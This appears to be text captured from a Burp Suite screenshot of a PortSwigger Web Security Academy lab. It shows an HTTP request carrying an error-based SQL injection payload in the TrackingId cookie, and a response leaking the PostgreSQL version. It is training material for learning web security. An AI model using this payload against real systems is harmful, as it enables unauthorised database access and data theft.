 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG'OR 1=(CAST((SELECT version())AS INT))--;
session=rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
\n
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "PostgreSQL
12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0,
64-bit"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "PostgreSQL